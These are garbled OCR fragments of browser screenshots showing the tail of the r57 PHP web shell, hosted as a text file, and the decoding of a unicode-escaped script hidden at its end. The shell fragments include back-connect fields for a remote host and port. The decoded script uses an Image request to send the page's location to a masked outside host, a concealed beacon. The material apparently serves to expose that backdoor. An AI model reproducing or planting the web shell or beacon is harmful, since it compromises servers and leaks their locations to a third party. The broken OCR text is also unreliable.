 File Edit View History Bookmarks Tools Help
http://www. com/
Google
...
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// /r57.txt
Google
http://room-esc...es.com/r57.txt
echo "<font face=Verdana size=-2><b><div align=center id='n'>".$lang[$language.'_text22']."
echo sr(40,"<b>".$lang[$language.'_text23'].$arrow."</b>",in('text','local_port',15,'11457'
echo sr(40,"<b>".$lang[$language.'_text24'].$arrow."</b>",in('text','remote_host',15,'irc.d
echo sr(40,"<b>".$lang[$language.'_text25'].$arrow."</b>",in('text','remote_port',15,'6667'
echo sr(40,"<b>".$lang[$language.'_text26'].$arrow."</b>","<select size=\"1\" name=\"use\">
echo sr(40,"",in('submit','submit',0,$lang[$language.'_butt5']));
echo $te."</td>".$fe."</tr></div></table>";
}
echo '</table>'.$table_up3."</div></div><div align=center id='n'><font face=Verdana size=-2
echo '</body></html>';
?>
<script type="text/javascript">document.write('\u003c\u0053\u0043\u0052\u0049\u0050\u0054\u0
Done
S!
t
1 a=new/**/Image();
2 a.src='http://www.******.com/dizin/yaz.php?a='+escape(location.href)
3
Done